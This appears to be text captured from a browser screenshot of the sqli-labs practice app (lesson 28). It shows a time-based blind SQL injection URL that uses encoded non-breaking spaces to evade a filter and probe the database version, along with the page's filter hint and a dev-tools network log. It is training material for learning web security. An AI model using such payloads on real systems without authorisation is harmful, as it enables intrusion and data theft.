 192.168.84.233/sqli-labs/Less-28/?id=1%27%a0and%a0if(substr((select%a0@@version),1,1)=%275%27,sleep(1),false)%a0and%a0%271%27=%271
Welcome Dhakkan
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1'�and�if(substr((select�@@version),1,1)='5',sleep(1),false)�and�'1'='1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s 10.24 s 12.80 s
200 GET 192.168.84.233 /sqli-labs/Less-28/?id=1%27%a0and%a0if(substr((select%a0@@version),1,1)=%275%27,sle... document html 1.13 KB 917 B 15019 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B